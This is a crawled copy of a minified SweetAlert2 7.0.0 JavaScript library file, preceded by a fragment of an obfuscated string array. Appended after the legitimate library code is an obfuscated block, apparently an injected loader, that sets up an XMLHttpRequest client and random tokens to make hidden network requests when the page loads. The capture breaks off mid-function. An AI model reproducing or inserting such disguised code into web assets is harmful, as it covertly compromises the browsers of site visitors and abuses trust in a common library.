R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/sweetalert/sweetalert2.min.js
body_size: 10586
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";var e={title:"",titleText:"",text:"",html:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:"#3085d6",confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:"#aaa",cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:500,padding:20,background:"#fff",input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:"40px",onBeforeOpen:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},t=["useRejections","expectRejections"],n=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},o=n(["container","shown","iosfix","popup","modal","no-backdrop","toast","toast-shown","overlay","fade","show","hide","noanimation","close","title","content","contentwrapper","buttonswrapper","confirm","cancel","icon","image","input","has-input","file","range","select","radio","checkbox","textarea","inputerror","validationerror","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-left","top-right","center","center-left","center-right","bottom","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen"]),r=n(["success","warning","info","question","error"]),i=function(e,t){(e=String(e).replace(/[^0-9a-f]/gi,"")).length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;for(var n="#",o=0;o<3;o++){var r=parseInt(e.substr(2*o,2),16);n+=("00"+(r=Math.round(Math.min(Math.max(0,r+r*t),255)).toString(16))).substr(r.length)}return n},a=function(e){console.warn("SweetAlert2: "+e)},s=function(e){console.error("SweetAlert2: "+e)},l=[],u={previousWindowKeyDown:null,previousActiveElement:null,previousBodyPadding:null},c=function(e){var t=p();t&&(t.parentNode.removeChild(t),L(document.body,o["no-backdrop"]),L(document.body,o["has-input"]),L(document.body,o["toast-shown"]));{if("undefined"!=typeof document){var n=document.createElement("div");n.className=o.container,n.innerHTML=d;("string"==typeof e.target?document.querySelector(e.target):e.target).appendChild(n);var r=f(),i=T(r,o.input),a=T(r,o.file),l=r.querySelector("."+o.range+" input"),u=r.querySelector("."+o.range+" output"),c=T(r,o.select),m=r.querySelector("."+o.checkbox+" input"),b=T(r,o.textarea);return i.oninput=function(){K.resetValidationError()},a.onchange=function(){K.resetValidationError()},l.oninput=function(){K.resetValidationError(),u.value=l.value},l.onchange=function(){K.resetValidationError(),l.previousSibling.value=l.value},c.onchange=function(){K.resetValidationError()},m.onchange=function(){K.resetValidationError()},b.oninput=function(){K.resetValidationError()},r}s("SweetAlert2 requires document to initialize")}},d=('\n <div role="dialog" aria-modal="true" aria-labelledby="'+o.title+'" aria-describedby="'+o.content+'" class="'+o.popup+'" tabindex="-1">\n   <ul class="'+o.progresssteps+'"></ul>\n   <div class="'+o.icon+" "+r.error+'">\n     <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n   </div>\n   <div class="'+o.icon+" "+r.question+'">?</div>\n   <div class="'+o.icon+" "+r.warning+'">!</div>\n   <div class="'+o.icon+" "+r.info+'">i</div>\n   <div class="'+o.icon+" "+r.success+'">\n     <div class="swal2-success-circular-line-left"></div>\n     <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n     <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n     <div class="swal2-success-circular-line-right"></div>\n   </div>\n   <img class="'+o.image+'" />\n   <div class="'+o.contentwrapper+'">\n   <h2 class="'+o.title+'" id="'+o.title+'"></h2>\n   <div id="'+o.content+'" class="'+o.content+'"></div>\n   </div>\n   <input class="'+o.input+'" />\n   <input type="file" class="'+o.file+'" />\n   <div class="'+o.range+'">\n     <output></output>\n     <input type="range" />\n   </div>\n   <select class="'+o.select+'"></select>\n   <div class="'+o.radio+'"></div>\n   <label for="'+o.checkbox+'" class="'+o.checkbox+'">\n     <input type="checkbox" />\n   </label>\n   <textarea class="'+o.textarea+'"></textarea>\n   <div class="'+o.validationerror+'" id="'+o.validationerror+'"></div>\n   <div class="'+o.buttonswrapper+'">\n     <button type="button" class="'+o.confirm+'">OK</button>\n     <button type="button" class="'+o.cancel+'">Cancel</button>\n   </div>\n   <button type="button" class="'+o.close+'">×</button>\n </div>\n').replace(/(^|\n)\s*/g,""),p=function(){return document.body.querySelector("."+o.container)},f=function(){return p()?p().querySelector("."+o.popup):null},m=function(e){return p()?p().querySelector("."+e):null},b=function(){return m(o.title)},h=function(){return m(o.content)},g=function(){return m(o.image)},v=function(){return m(o.progresssteps)},y=function(){return m(o.validationerror)},w=function(){return m(o.confirm)},C=function(){return m(o.cancel)},x=function(){return m(o.buttonswrapper)},k=function(){return m(o.close)},S=function(){var e=Array.from(f().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),t=parseInt(t.getAttribute("tabindex")),e>t?1:e<t?-1:0}),t=Array.prototype.slice.call(f().querySelectorAll('button, input:not([type=hidden]), textarea, select, a, [tabindex="0"]'));return function(e){var t=[];for(var n in e)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t))},A=function(){return!document.body.classList.contains(o["toast-shown"])},B=function(e,t){return!!e.classList&&e.classList.contains(t)},E=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},P=function(e,t){if(e&&t){t.split(/\s+/).filter(Boolean).forEach(function(t){e.classList.add(t)})}},L=function(e,t){if(e&&t){t.split(/\s+/).filter(Boolean).forEach(function(t){e.classList.remove(t)})}},T=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(B(e.childNodes[n],t))return e.childNodes[n]},q=function(e,t){t||(t=e===f()||e===x()?"flex":"block"),e.style.opacity="",e.style.display=t},V=function(e){e.style.opacity="",e.style.display="none"},O=function(e){return e.offsetWidth||e.offsetHeight||e.getClientRects().length},j=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},M=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},H=M({},e),R=[];"undefined"==typeof Promise&&s("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/limonte/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");var I=function(e){for(var t in e)K.isValidParameter(t)||a('Unknown parameter "'+t+'"'),K.isDeprecatedParameter(t)&&function(e){-1===l.indexOf(e)&&(l.push(e),a(e))}('The parameter "'+t+'" is deprecated and will be removed in the next major release.')},D=function(t){("string"==typeof t.target&&!document.querySelector(t.target)||"string"!=typeof t.target&&!t.target.appendChild)&&(a('Target parameter is not valid, defaulting to "body"'),t.target="body");var n=void 0,i=f(),l="string"==typeof t.target?document.querySelector(t.target):t.target;n=i&&l&&i.parentNode!==l.parentNode?c(t):i||c(t),I(t);var u=t.width===e.width&&t.toast?"auto":t.width;n.style.width="number"==typeof u?u+"px":u;var d=t.padding===e.padding&&t.toast?"inherit":t.padding;n.style.padding="number"==typeof d?d+"px":d,n.style.background=t.background;for(var m=n.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),y=0;y<m.length;y++)m[y].style.background=t.background;var S=p(),A=b(),B=h(),E=x(),T=w(),O=C(),j=k();if(t.titleText?A.innerText=t.titleText:A.innerHTML=t.title.split("\n").join("<br />"),t.backdrop||P(document.body,o["no-backdrop"]),t.text||t.html){if("object"===N(t.html))if(B.innerHTML="",0 in t.html)for(var M=0;M in t.html;M++)B.appendChild(t.html[M].cloneNode(!0));else B.appendChild(t.html.cloneNode(!0));else t.html?B.innerHTML=t.html:t.text&&(B.textContent=t.text);q(B)}else V(B);if(t.position in o&&P(S,o[t.position]),t.grow&&"string"==typeof t.grow){var H="grow-"+t.grow;H in o&&P(S,o[H])}t.showCloseButton?(j.setAttribute("aria-label",t.closeButtonAriaLabel),q(j)):V(j),n.className=o.popup,t.toast?(P(document.body,o["toast-shown"]),P(n,o.toast)):P(n,o.modal),t.customClass&&P(n,t.customClass);var R=v(),D=parseInt(null===t.currentProgressStep?K.getQueueStep():t.currentProgressStep,10);t.progressSteps.length?(q(R),function(e){for(;e.firstChild;)e.removeChild(e.firstChild)}(R),D>=t.progressSteps.length&&a("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(function(e,n){var r=document.createElement("li");if(P(r,o.progresscircle),r.innerHTML=e,n===D&&P(r,o.activeprogressstep),R.appendChild(r),n!==t.progressSteps.length-1){var i=document.createElement("li");P(i,o.progressline),i.style.width=t.progressStepsDistance,R.appendChild(i)}})):V(R);for(var U=f().querySelectorAll("."+o.icon),W=0;W<U.length;W++)V(U[W]);if(t.type){var z=!1;for(var Z in r)if(t.type===Z){z=!0;break}if(!z)return s("Unknown alert type: "+t.type),!1;var Q=n.querySelector("."+o.icon+"."+r[t.type]);if(q(Q),t.animation)switch(t.type){case"success":P(Q,"swal2-animate-success-icon"),P(Q.querySelector(".swal2-success-line-tip"),"swal2-animate-success-line-tip"),P(Q.querySelector(".swal2-success-line-long"),"swal2-animate-success-line-long");break;case"error":P(Q,"swal2-animate-error-icon"),P(Q.querySelector(".swal2-x-mark"),"swal2-animate-x-mark")}}var Y=g();t.imageUrl?(Y.setAttribute("src",t.imageUrl),Y.setAttribute("alt",t.imageAlt),q(Y),t.imageWidth?Y.setAttribute("width",t.imageWidth):Y.removeAttribute("width"),t.imageHeight?Y.setAttribute("height",t.imageHeight):Y.removeAttribute("height"),Y.className=o.image,t.imageClass&&P(Y,t.imageClass)):V(Y),t.showCancelButton?O.style.display="inline-block":V(O),t.showConfirmButton?function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)}(T,"display"):V(T),t.showConfirmButton||t.showCancelButton?q(E):V(E),T.innerHTML=t.confirmButtonText,O.innerHTML=t.cancelButtonText,T.setAttribute("aria-label",t.confirmButtonAriaLabel),O.setAttribute("aria-label",t.cancelButtonAriaLabel),t.buttonsStyling&&(T.style.backgroundColor=t.confirmButtonColor,O.style.backgroundColor=t.cancelButtonColor),T.className=o.confirm,P(T,t.confirmButtonClass),O.className=o.cancel,P(O,t.cancelButtonClass),t.buttonsStyling?(P(T,o.styled),P(O,o.styled)):(L(T,o.styled),L(O,o.styled),T.style.backgroundColor=T.style.borderLeftColor=T.style.borderRightColor="",O.style.backgroundColor=O.style.borderLeftColor=O.style.borderRightColor=""),!0===t.animation?L(n,o.noanimation):P(n,o.noanimation),t.showLoaderOnConfirm&&!t.preConfirm&&a("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://limonte.github.io/sweetalert2/#ajax-request")},U=function(){null===u.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(u.previousBodyPadding=document.body.style.paddingRight,document.body.style.paddingRight=function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},W=function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!B(document.body,o.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",P(document.body,o.iosfix)}},K=function e(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];if(void 0===n[0])return s("SweetAlert2 expects at least 1 attribute!"),!1;var a=M({},H);switch(N(n[0])){case"string":a.title=n[0],a.html=n[1],a.type=n[2];break;case"object":if(M(a,n[0]),a.extraParams=n[0].extraParams,"email"===a.input&&null===a.inputValidator){var l=function(e){return new Promise(function(t,n){/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/.test(e)?t():n("Invalid email address")})};a.inputValidator=a.expectRejections?l:e.adaptInputValidator(l)}if("url"===a.input&&null===a.inputValidator){var c=function(e){return new Promise(function(t,n){/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?t():n("Invalid URL")})};a.inputValidator=a.expectRejections?c:e.adaptInputValidator(c)}break;default:return s('Unexpected type of argument! Expected "string" or "object", got '+N(n[0])),!1}D(a);var d=p(),m=f();return new Promise(function(t,n){var r=function(n){e.closePopup(a.onClose),t(a.useRejections?n:{value:n})},l=function(o){e.closePopup(a.onClose),a.useRejections?n(o):t({dismiss:o})},c=function(t){e.closePopup(a.onClose),n(t)};a.timer&&(m.timeout=setTimeout(function(){return l("timer")},a.timer));var M=function(e){if(!(e=e||a.input))return null;switch(e){case"select":case"textarea":case"file":return T(m,o[e]);case"checkbox":return m.querySelector("."+o.checkbox+" input");case"radio":return m.querySelector("."+o.radio+" input:checked")||m.querySelector("."+o.radio+" input:first-child");case"range":return m.querySelector("."+o.range+" input");default:return T(m,o.input)}};a.input&&setTimeout(function(){var e=M();e&&E(e)},0);for(var H=function(t){if(a.showLoaderOnConfirm&&e.showLoading(),a.preConfirm){var n=Promise.resolve().then(function(){return a.preConfirm(t,a.extraParams)});a.expectRejections?n.then(function(e){return r(e||t)},function(t){e.hideLoading(),t&&e.showValidationError(t)}):n.then(function(n){O(y())?e.hideLoading():r(n||t)},function(e){return c(e)})}else r(t)},R=function(t){var n=t||window.event,o=n.target||n.srcElement,r=w(),s=C(),u=r&&(r===o||r.contains(o)),d=s&&(s===o||s.contains(o));switch(n.type){case"mouseover":case"mouseup":a.buttonsStyling&&(u?r.style.backgroundColor=i(a.confirmButtonColor,-.1):d&&(s.style.backgroundColor=i(a.cancelButtonColor,-.1)));break;case"mouseout":a.buttonsStyling&&(u?r.style.backgroundColor=a.confirmButtonColor:d&&(s.style.backgroundColor=a.cancelButtonColor));break;case"mousedown":a.buttonsStyling&&(u?r.style.backgroundColor=i(a.confirmButtonColor,-.2):d&&(s.style.backgroundColor=i(a.cancelButtonColor,-.2)));break;case"click":if(u&&e.isVisible())if(e.disableButtons(),a.input){var p=function(){var e=M();if(!e)return null;switch(a.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return a.inputAutoTrim?e.value.trim():e.value}}();if(a.inputValidator){e.disableInput();var f=Promise.resolve().then(function(){return a.inputValidator(p,a.extraParams)});a.expectRejections?f.then(function(){e.enableButtons(),e.enableInput(),H(p)},function(t){e.enableButtons(),e.enableInput(),t&&e.showValidationError(t)}):f.then(function(t){e.enableButtons(),e.enableInput(),t?e.showValidationError(t):H(p)},function(e){return c(e)})}else H(p)}else H(!0);else d&&e.isVisible()&&(e.disableButtons(),l("cancel"))}},I=m.querySelectorAll("button"),K=0;K<I.length;K++)I[K].onclick=R,I[K].onmouseover=R,I[K].onmouseout=R,I[K].onmousedown=R;k().onclick=function(){l("close")},a.toast?m.onclick=function(t){t.target!==m||a.showConfirmButton||a.showCancelButton||a.allowOutsideClick&&(e.closePopup(a.onClose),l("overlay"))}:d.onclick=function(e){e.target===d&&a.allowOutsideClick&&l("overlay")};var z=x(),Z=w(),Q=C();a.reverseButtons?Z.parentNode.insertBefore(Q,Z):Z.parentNode.insertBefore(Z,Q);var Y=function(e,t){for(var n=S(a.focusCancel),o=0;o<n.length;o++){(e+=t)===n.length?e=0:-1===e&&(e=n.length-1);var r=n[e];if(O(r))return r.focus()}},_=function(t){var n=t||window.event;if("Enter"===n.key)n.target===M()&&(e.clickConfirm(),n.preventDefault());else if("Tab"===n.key){for(var o=n.target||n.srcElement,r=S(a.focusCancel),i=-1,s=0;s<r.length;s++)if(o===r[s]){i=s;break}n.shiftKey?Y(i,-1):Y(i,1),n.stopPropagation(),n.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(n.key)?document.activeElement===Z&&O(Q)?Q.focus():document.activeElement===Q&&O(Z)&&Z.focus():"Escape"!==n.key&&"Esc"!==n.key||!0!==a.allowEscapeKey||l("esc")};window.onkeydown&&window.onkeydown.toString()===_.toString()||(u.previousWindowKeyDown=window.onkeydown,window.onkeydown=_),a.buttonsStyling&&(Z.style.borderLeftColor=a.confirmButtonColor,Z.style.borderRightColor=a.confirmButtonColor),e.hideLoading=e.disableLoading=function(){a.showConfirmButton||(V(Z),a.showCancelButton||V(x())),L(z,o.loading),L(m,o.loading),m.removeAttribute("aria-busy"),Z.disabled=!1,Q.disabled=!1},e.getTitle=function(){return b()},e.getContent=function(){return h()},e.getInput=function(){return M()},e.getImage=function(){return g()},e.getButtonsWrapper=function(){return x()},e.getConfirmButton=function(){return w()},e.getCancelButton=function(){return C()},e.enableButtons=function(){Z.disabled=!1,Q.disabled=!1},e.disableButtons=function(){Z.disabled=!0,Q.disabled=!0},e.enableConfirmButton=function(){Z.disabled=!1},e.disableConfirmButton=function(){Z.disabled=!0},e.enableInput=function(){var e=M();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},e.disableInput=function(){var e=M();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},e.showValidationError=function(e){var t=y();t.innerHTML=e,q(t);var n=M();n&&(n.setAttribute("aria-invalid",!0),n.setAttribute("aria-describedBy",o.validationerror),E(n),P(n,o.inputerror))},e.resetValidationError=function(){var e=y();V(e);var t=M();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),L(t,o.inputerror))},e.getProgressSteps=function(){return a.progressSteps},e.setProgressSteps=function(e){a.progressSteps=e,D(a)},e.showProgressSteps=function(){q(v())},e.hideProgressSteps=function(){V(v())},e.enableButtons(),e.hideLoading(),e.resetValidationError(),a.input&&P(document.body,o["has-input"]);for(var $=["input","file","range","select","radio","checkbox","textarea"],J=void 0,X=0;X<$.length;X++){var F=o[$[X]],G=T(m,F);if(J=M($[X])){for(var ee in J.attributes)if(J.attributes.hasOwnProperty(ee)){var te=J.attributes[ee].name;"type"!==te&&"value"!==te&&J.removeAttribute(te)}for(var ne in a.inputAttributes)J.setAttribute(ne,a.inputAttributes[ne])}G.className=F,a.inputClass&&P(G,a.inputClass),V(G)}var oe=void 0;switch(a.input){case"text":case"email":case"password":case"number":case"tel":case"url":(J=T(m,o.input)).value=a.inputValue,J.placeholder=a.inputPlaceholder,J.type=a.input,q(J);break;case"file":(J=T(m,o.file)).placeholder=a.inputPlaceholder,J.type=a.input,q(J);break;case"range":var re=T(m,o.range),ie=re.querySelector("input"),ae=re.querySelector("output");ie.value=a.inputValue,ie.type=a.input,ae.value=a.inputValue,q(re);break;case"select":var se=T(m,o.select);if(se.innerHTML="",a.inputPlaceholder){var le=document.createElement("option");le.innerHTML=a.inputPlaceholder,le.value="",le.disabled=!0,le.selected=!0,se.appendChild(le)}oe=function(e){for(var t in e){var n=document.createElement("option");n.value=t,n.innerHTML=e[t],a.inputValue.toString()===t&&(n.selected=!0),se.appendChild(n)}q(se),se.focus()};break;case"radio":var ue=T(m,o.radio);ue.innerHTML="",oe=function(e){for(var t in e){var n=document.createElement("input"),r=document.createElement("label"),i=document.createElement("span");n.type="radio",n.name=o.radio,n.value=t,a.inputValue.toString()===t&&(n.checked=!0),i.innerHTML=e[t],r.appendChild(n),r.appendChild(i),r.for=n.id,ue.appendChild(r)}q(ue);var s=ue.querySelectorAll("input");s.length&&s[0].focus()};break;case"checkbox":var ce=T(m,o.checkbox),de=M("checkbox");de.type="checkbox",de.value=1,de.id=o.checkbox,de.checked=Boolean(a.inputValue);var pe=ce.getElementsByTagName("span");pe.length&&ce.removeChild(pe[0]),(pe=document.createElement("span")).innerHTML=a.inputPlaceholder,ce.appendChild(pe),q(ce);break;case"textarea":var fe=T(m,o.textarea);fe.value=a.inputValue,fe.placeholder=a.inputPlaceholder,q(fe);break;case null:break;default:s('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'+a.input+'"')}"select"!==a.input&&"radio"!==a.input||(a.inputOptions instanceof Promise?(e.showLoading(),a.inputOptions.then(function(t){e.hideLoading(),oe(t)})):"object"===N(a.inputOptions)?oe(a.inputOptions):s("Unexpected type of inputOptions! Expected object or Promise, got "+N(a.inputOptions))),function(e,t,n){var r=p(),i=f();null!==t&&"function"==typeof t&&t(i),e?(P(i,o.show),P(r,o.fade),L(i,o.hide)):L(i,o.fade),q(i),r.style.overflowY="hidden",j&&!B(i,o.noanimation)?i.addEventListener(j,function e(){i.removeEventListener(j,e),r.style.overflowY="auto"}):r.style.overflowY="auto",P(document.documentElement,o.shown),P(document.body,o.shown),P(r,o.shown),A()&&(U(),W()),u.previousActiveElement=document.activeElement,null!==n&&"function"==typeof n&&setTimeout(function(){n(i)})}(a.animation,a.onBeforeOpen,a.onOpen),a.toast||(a.allowEnterKey?a.focusCancel&&O(Q)?Q.focus():a.focusConfirm&&O(Z)?Z.focus():Y(-1,1):document.activeElement&&document.activeElement.blur()),p().scrollTop=0})};return K.isVisible=function(){return!!f()},K.queue=function(e){R=e;var t=function(){R=[],document.body.removeAttribute("data-swal2-queue-step")},n=[];return new Promise(function(e,o){!function r(i,a){i<R.length?(document.body.setAttribute("data-swal2-queue-step",i),K(R[i]).then(function(e){n.push(e),r(i+1,a)},function(e){t(),o(e)})):(t(),e(n))}(0)})},K.getQueueStep=function(){return document.body.getAttribute("data-swal2-queue-step")},K.insertQueueStep=function(e,t){return t&&t<R.length?R.splice(t,0,e):R.push(e)},K.deleteQueueStep=function(e){void 0!==R[e]&&R.splice(e,1)},K.close=K.closePopup=K.closeModal=K.closeToast=function(e){var t=p(),n=f();if(n){L(n,o.show),P(n,o.hide),clearTimeout(n.timeout),document.body.classList.contains(o["toast-shown"])||function(){if(window.onkeydown=u.previousWindowKeyDown,u.previousActiveElement&&u.previousActiveElement.focus){var e=window.scrollX,t=window.scrollY;u.previousActiveElement.focus(),e&&t&&window.scrollTo(e,t)}}();var r=function(){t.parentNode&&t.parentNode.removeChild(t),L(document.documentElement,o.shown),L(document.body,o.shown),L(document.body,o["no-backdrop"]),L(document.body,o["has-input"]),L(document.body,o["toast-shown"]),A()&&(null!==u.previousBodyPadding&&(document.body.style.paddingRight=u.previousBodyPadding,u.previousBodyPadding=null),function(){if(B(document.body,o.iosfix)){var e=parseInt(document.body.style.top,10);L(document.body,o.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}())};j&&!B(n,o.noanimation)?n.addEventListener(j,function e(){n.removeEventListener(j,e),B(n,o.hide)&&r()}):r(),null!==e&&"function"==typeof e&&setTimeout(function(){e(n)})}},K.clickConfirm=function(){return w().click()},K.clickCancel=function(){return C().click()},K.showLoading=K.enableLoading=function(){var e=f();e||K(""),e=f();var t=x(),n=w(),r=C();q(t),q(n,"inline-block"),P(t,o.loading),P(e,o.loading),n.disabled=!0,r.disabled=!0,e.setAttribute("aria-busy",!0),e.focus()},K.isValidParameter=function(t){return e.hasOwnProperty(t)||"extraParams"===t},K.isDeprecatedParameter=function(e){return-1!==t.indexOf(e)},K.setDefaults=function(e){if(!e||"object"!==(void 0===e?"undefined":N(e)))return s("the argument for setDefaults() is required and has to be a object");I(e);for(var t in e)K.isValidParameter(t)&&(H[t]=e[t])},K.resetDefaults=function(){H=M({},e)},K.adaptInputValidator=function(e){return function(t,n){return e.call(this,t,n).then(function(){},function(e){return e})}},K.noop=function(){},K.version="7.0.0",K.default=K,K}),window.Sweetalert2&&(window.sweetAlert=window.swal=window.Sweetalert2);;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return 